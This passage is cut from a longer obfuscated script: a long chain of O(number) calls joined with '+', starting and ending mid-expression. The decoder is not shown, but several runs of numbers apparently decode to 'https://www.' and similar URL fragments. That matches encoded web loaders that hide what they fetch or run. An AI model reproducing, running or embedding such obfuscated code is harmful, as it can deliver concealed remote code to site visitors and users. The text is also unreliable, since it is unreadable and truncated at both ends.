54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O